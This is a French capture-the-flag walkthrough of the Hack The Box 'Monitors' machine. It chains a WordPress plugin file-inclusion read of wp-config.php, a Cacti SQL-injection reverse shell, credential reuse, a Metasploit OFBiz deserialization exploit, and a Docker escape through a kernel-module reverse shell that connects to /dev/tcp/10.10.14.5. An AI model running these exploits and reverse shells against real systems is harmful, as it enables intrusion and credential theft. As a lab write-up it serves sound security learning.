Marcus
Nmap
On commence par scanner les ports de l’ip:
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sV -sC -A 10.10.10.238
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 bacccd81fc9155f3f6a91f4ee8bee52e (RSA)
|   256 6943376a1809f5e77a67b81811ead765 (ECDSA)
|_  256 5d5e3f67ef7d762315114b53f8413a94 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: WordPress 5.5.1
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Welcome to Monitor – Taking hardware monitoring seriously

TRACEROUTE (using port 80/tcp)
HOP RTT      ADDRESS
1   23.69 ms 10.10.14.1
2   25.52 ms monitors.htb (10.10.10.238)
Hosts
On ajoute ensuite le domain aux hosts:
┌──(root㉿kali)-[/home/kali]
└─# echo "10.10.10.238 monitors.htb" >> /etc/hosts
Wordpress
Nmap nous a montré que le site utilise WordPress 5.5.1, on va donc scanner ce site Wordpress à l’aide de wpscan:
┌──(kali㉿kali)-[~]
└─$ sudo wpscan --url http://monitors.htb -e ap,t,tt,u --api-token TOKEN
[...]
[i] Plugin(s) Identified:

[+] wp-with-spritz
 | Location: http://monitors.htb/wp-content/plugins/wp-with-spritz/
 | Latest Version: 1.0 (up to date)
 | Last Updated: 2015-08-20T20:15:00.000Z
 |
 | Found By: Urls In Homepage (Passive Detection)
 |
 | [!] 1 vulnerability identified:
 |
 | [!] Title: WP with Spritz 1.0 - Unauthenticated File Inclusion
 |     References:
 |      - https://wpscan.com/vulnerability/cdd8b32a-b424-4548-a801-bbacbaad23f8
 |      - https://www.exploit-db.com/exploits/44544/
 |
 | Version: 4.2.4 (80% confidence)
 | Found By: Readme - Stable Tag (Aggressive Detection)
 |  - http://monitors.htb/wp-content/plugins/wp-with-spritz/readme.txt
[...]
Wordpress RFI
Wpscan nous dit que la version du plugin wp-with-spritz est vulnérable à un RFI:
┌──(kali㉿kali)-[~]
└─$ locate 44544
/usr/share/exploitdb/exploits/php/webapps/44544.php

┌──(kali㉿kali)-[~]
└─$ cat /usr/share/exploitdb/exploits/php/webapps/44544.php
# Exploit Title: WordPress Plugin WP with Spritz 1.0 - Remote File Inclusion
# Date: 2018-04-25
# Exploit Author: Wadeek
# Software Link: https://downloads.wordpress.org/plugin/wp-with-spritz.zip
# Software Version: 1.0
# Google Dork: intitle:("Spritz Login Success") AND inurl:("wp-with-spritz/wp.spritz.login.success.html")
# Tested on: Apache2 with PHP 7 on Linux
# Category: webapps


1. Version Disclosure

/wp-content/plugins/wp-with-spritz/readme.txt

2. Source Code

if(isset($_GET['url'])){
$content=file_get_contents($_GET['url']);

3. Proof of Concept

/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=http(s)://domain/exec
Ainsi, allons voir la configuration d’apache:
┌──(kali㉿kali)-[~]
└─$ curl http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/apache2/sites-enabled/000-default.conf
# Default virtual host settings
# Add monitors.htb.conf
# Add cacti-admin.monitors.htb.conf

<VirtualHost *:80>
[...]
On trouve alors un nouveau domain à ajouter:
┌──(root㉿kali)-[/home/kali]
└─# echo "10.10.10.238 cacti-admin.monitors.htb" >> /etc/hosts
La configuration de monitors.htb nous montre que la racine des fichiers du site est /var/www/wordpress:
┌──(kali㉿kali)-[~]
└─$ curl http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/apache2/sites-enabled/monitors.htb.conf
[...]
        ServerAdmin admin@monitors.htb
        ServerName monitors.htb
        ServerAlias monitors.htb
        DocumentRoot /var/www/wordpress
[...]
Puis le fichier de configuration de Wordpress wp-config.php, nous donne le mot de passe de la database:
┌──(kali㉿kali)-[~]
└─$ curl http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../../var/www/wordpress/wp-config.php

define( 'DB_NAME', 'wordpress' );

/** MySQL database username */
define( 'DB_USER', 'wpadmin' );

/** MySQL database password */
define( 'DB_PASSWORD', 'BestAdministrator@2020!' );
Cacti
Allons maintenant sur le nouveau site qu’on a trouvé:

Ce site utilise donc cacti 1.2.12. Cherchons si des exploits sont connus pour cette version:
┌──(kali㉿kali)-[~]
└─$ searchsploit cacti 1.2.12
------------------------------------------------------------------------------------------------------------------ ---------------------------------
 Exploit Title                                                                                                    |  Path
------------------------------------------------------------------------------------------------------------------ ---------------------------------
Cacti 1.2.12 - 'filter' SQL Injection                                                                             | php/webapps/49810.py
------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Papers: No Results

┌──(kali㉿kali)-[~]
└─$ locate php/webapps/49810.py
/usr/share/exploitdb/exploits/php/webapps/49810.py

└─$ python3 /usr/share/exploitdb/exploits/php/webapps/49810.py
usage: 49810.py [-h] -t <target/host URL> -u <user> -p <password> --lhost <lhost> --lport <lport>
49810.py: error: the following arguments are required: -t, -u, -p, --lhost, --lport
Il nous faut un mot de passe, si on essaye avec admin:BestAdministrator@2020! ca marche.
L’exploit obtient une RCE grace à une SQLi:
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 /usr/share/exploitdb/exploits/php/webapps/49810.py -t http://cacti-admin.monitors.htb -u admin -p BestAdministrator@2020! --lhost 10.10.14.5 --lport 4444
[+] Connecting to the server...
[+] Retrieving CSRF token...
[+] Got CSRF token: sid:cd05039fb335b6d5cbf9fcecc77db39a5d777669,1694259967
[+] Trying to log in...
[+] Successfully logged in!

[+] SQL Injection:
"name","hex"
"",""
"admin","$2y$10$TycpbAes3hYvzsbRxUEbc.dTqT0MdgVipJNBYu8b7rUlmB8zn8JwK"
"guest","43e9a4ab75570f5b"

[+] Check your nc listener!
Le revshell a bien fonctionné et notre netcat nous montre qu’on est connecté à www-data:
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.238] 33632
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
A ce stade là, j’utilise toujours cette commande pour upgrade mon shell (même que dans ce cas là c’est probablement inutile):
$ python3 -c 'import pty; pty.spawn("/bin/sh")'
www-data -> marcus
Regardons les références à l’utilisateur marcus:
$ grep 'marcus' /etc -R 2>/dev/null
grep 'marcus' /etc -R 2>/dev/null
/etc/group-:marcus:x:1000:
/etc/subgid:marcus:165536:65536
/etc/group:marcus:x:1000:
/etc/passwd:marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
/etc/systemd/system/cacti-backup.service:ExecStart=/home/marcus/.backup/backup.sh
/etc/subuid:marcus:165536:65536
/etc/passwd-:marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash

$ cat /home/marcus/.backup/backup.sh
cat /home/marcus/.backup/backup.sh
#!/bin/bash

backup_name="cacti_backup"
config_pass="VerticalEdge2020"

zip /tmp/${backup_name}.zip /usr/share/cacti/cacti/*
sshpass -p "${config_pass}" scp /tmp/${backup_name} 192.168.1.14:/opt/backup_collection/${backup_name}.zip
rm /tmp/${backup_name}.zip
On obtient alors un nouveau mot de passe VerticalEdge2020.
Root
Avec celui-ci, on se connecte au ssh de marcus:
┌──(kali㉿kali)-[~]
└─$ ssh marcus@monitors.htb
marcus@monitors:~$
On obtient au passage le flag utilisateur:
marcus@monitors:~$ cat user.txt
5bb7d47702797743d59aa6384da443ea
linpeas.sh
On cherche maintenant à faire une escalade de privilège jusqu’à root, pour se faire, on va utiliser linpeas.sh pour lister les informations intéressantes.
Ni curl ni wget ne sont disponible, donc on ne va pas passer par http pour envoyé des fichiers mais utiliser netcat car lui est disponible:
# Cible:
$ nc -l -p 1234 > linpeas.sh
nc -l -p 1234 > linpeas.sh
# Kali:
┌──(kali㉿kali)-[~/Desktop/linpeas-server]
└─$ nc -w 3 10.10.10.238 1234 < linpeas.sh
On execute linpeas:
$ chmod +x linpeas.sh
chmod +x linpeas.sh
$ ./linpeas.sh
Linpeas nous montre les ports utilisés en local:
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp        0      0 127.0.0.1:8443          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp6       0      0 :::80                   :::*                    LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
Tunnel (Chisel)
Le service 127.0.0.1:8443 retient mon attention,
on va alors setup un proxy pour pouvoir acceder au reseau local:
marcus@monitors:~$ nc -l -p 1234 > chisel
marcus@monitors:~$ chmod +x chisel
marcus@monitors:~$ ./chisel client 10.10.14.5:8000 R:8443:127.0.0.1:1080
┌──(kali㉿kali)-[~/Desktop/linpeas-server]
└─$ ./chisel server -p 8000 --reverse
2023/09/09 17:23:05 server: Reverse tunnelling enabled
2023/09/09 17:23:05 server: Fingerprint byl8Mf/Bu9BZsKH8mG4H4E3zwSd50oTi+HL4CEFwWc8=
2023/09/09 17:23:05 server: Listening on http://0.0.0.0:8000
2023/09/09 17:23:05 server: session#1: tun: proxy#R:8443=>8443: Listening
Chisel nous a alors fait un tunnel pour accédé à https://localhost:8443/ sur notre propre machine:

┌──(kali㉿kali)-[~/Desktop/linpeas-server]
└─$ dirsearch -u "https://localhost:8443/"
dirsearch nous montre que https://localhost:8443/solr/ existe.
Avec une recherche rapide on tombe sur:

ofbiz exploit
On trouve alors que https://localhost:8443/solr/#/ redirection vers https://localhost:8443/solr/control/checkLogin/#/:
 Ce service utilise
 ofbiz 17.12.01.
Searchsploit
┌──(kali㉿kali)-[~]
└─$ searchsploit ofbiz
------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
 Exploit Title                                                                                                                            |  Path
------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Apache OFBiz - Admin Creator                                                                                                              | multiple/remote/12264.txt
Apache OFBiz - Multiple Cross-Site Scripting Vulnerabilities                                                                              | php/webapps/12330.txt
Apache OFBiz - Remote Execution (via SQL Execution)                                                                                       | multiple/remote/12263.txt
Apache OFBiz 10.4.x - Multiple Cross-Site Scripting Vulnerabilities                                                                       | multiple/remote/38230.txt
Apache OFBiz 16.11.04 - XML External Entity Injection                                                                                     | java/webapps/45673.py
Apache OFBiz 16.11.05 - Cross-Site Scripting                                                                                              | multiple/webapps/45975.txt
Apache OFBiz 17.12.03 - Cross-Site Request Forgery (Account Takeover)                                                                     | java/webapps/48408.txt
ApacheOfBiz 17.12.01 - Remote Command Execution (RCE)                                                                                     | java/webapps/50178.sh
------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Papers: No Results
Metasploit
L’exploit trouvé avec searchsploit ne marche pas. Je vais alors chercher dans Metasploit:
┌──(kali㉿kali)-[~/Desktop]
└─$ msfconsole
msf6 > search ofbiz

Matching Modules
================

   #  Name                                                  Disclosure Date  Rank       Check  Description
   -  ----                                                  ---------------  ----       -----  -----------
   0  exploit/linux/http/apache_ofbiz_deserialization_soap  2021-03-22       excellent  Yes    Apache OFBiz SOAP Java Deserialization
   1  exploit/linux/http/apache_ofbiz_deserialization       2020-07-13       excellent  Yes    Apache OFBiz XML-RPC Java Deserialization
   2  auxiliary/scanner/http/log4shell_scanner              2021-12-09       normal     No     Log4Shell HTTP Scanner
Utilisons Apache OFBiz XML-RPC Java Deserialization:
msf6 > use 1
[*] Using configured payload linux/x64/meterpreter_reverse_https
Après configuration j’ai:
msf6 exploit(linux/http/apache_ofbiz_deserialization) > show options

Module options (exploit/linux/http/apache_ofbiz_deserialization):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     127.0.0.1        yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT      8443             yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addres
                                         ses.
   SRVPORT    8080             yes       The local port to listen on.
   SSL        true             no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /                yes       Base path
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host


Payload options (linux/x64/meterpreter_reverse_https):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.10.14.5       yes       The local listener hostname
   LPORT  4444             yes       The local listener port
   LURI                    no        The HTTP Path


Exploit target:

   Id  Name
   --  ----
   1   Linux Dropper
Plus qu’à l’executer:
msf6 exploit(linux/http/apache_ofbiz_deserialization) > run
[*] Started HTTPS reverse handler on https://10.10.14.5:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit aborted due to failure: not-vulnerable: The target is not exploitable. Target cannot deserialize arbitrary data. "set ForceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set ForceExploit true
ForceExploit => true
msf6 exploit(linux/http/apache_ofbiz_deserialization) > run
Docker
A ce stade, on voit qu’on se trouve dans un docker compose:
meterpreter > cat /proc/1/cgroup
12:pids:/docker/69506ef7a41b39b56262c2f634281cffb6792b0be677ee04c6a3fac480a0983b
11:cpuset:/docker/69506ef7a41b39b56262c2f634281cffb6792b0be677ee04c6a3fac480a0983b
10:hugetlb:/docker/69506ef7a41b39b56262c2f634281cffb6792b0be677ee04c6a3fac480a0983b
9:devices:/docker/69506ef7a41b39b56262c2f634281cffb6792b0be677ee04c6a3fac480a0983b
8:blkio:/docker/69506ef7a41b39b56262c2f634281cffb6792b0be677ee04c6a3fac480a0983b
7:cpu,cpuacct:/docker/69506ef7a41b39b56262c2f634281cffb6792b0be677ee04c6a3fac480a0983b
6:freezer:/docker/69506ef7a41b39b56262c2f634281cffb6792b0be677ee04c6a3fac480a0983b
5:net_cls,net_prio:/docker/69506ef7a41b39b56262c2f634281cffb6792b0be677ee04c6a3fac480a0983b
4:perf_event:/docker/69506ef7a41b39b56262c2f634281cffb6792b0be677ee04c6a3fac480a0983b
3:rdma:/
2:memory:/docker/69506ef7a41b39b56262c2f634281cffb6792b0be677ee04c6a3fac480a0983b
1:name=systemd:/docker/69506ef7a41b39b56262c2f634281cffb6792b0be677ee04c6a3fac480a0983b
0::/system.slice/containerd.service
On va revenir à un shell:
meterpreter > shell
Process 203 created.
Channel 4 created.
On découvre qu’on est bien root. Le but est maintenant de sortir du docker compose
id
uid=0(root) gid=0(root) groups=0(root)
Docker Escape
Hacktricks nous suggère de chercher des vulnérabilités de capabilities:
capsh --print

Terminate channel 4? [y/N]  N
Current: = cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap+eip
Bounding set =cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap
Securebits: 00/0x0/1'b0
 secure-noroot: no (unlocked)
 secure-no-suid-fixup: no (unlocked)
 secure-keep-caps: no (unlocked)
uid=0(root)
gid=0(root)
groups=
On voit ici que cap_sys_module peut etre exploité. (cf Hacktricks)
Avec un peu de recherche, je tombe sur ce poste: https://blog.nody.cc/posts/container-breakouts-part2/
On créé donc les deux fichiers présentés dans le post:
//reverse-shell.c
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");

char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/10.10.14.5/4445 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };

// call_usermodehelper function is used to create user mode processes from kernel space
static int __init reverse_shell_init(void) {
    return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}

static void __exit reverse_shell_exit(void) {
    printk(KERN_INFO "Exiting\n");
}

module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
#Makefile
obj-m +=reverse-shell.o

all:
	make -C /lib/modules/4.15.0-142-generic/build M=$(PWD) modules
clean:
	make -C /lib/modules/4.15.0-142-generic/build M=$(PWD) clean
Puis on les télécharge sur la cible:
┌──(kali㉿kali)-[~/Desktop/linpeas-server]
└─$ python2 -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
wget 10.10.14.5/reverse-shell.c
--2023-09-09 17:13:13--  http://10.10.14.5/reverse-shell.c
Connecting to 10.10.14.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 616 [text/plain]
Saving to: ‘reverse-shell.c’

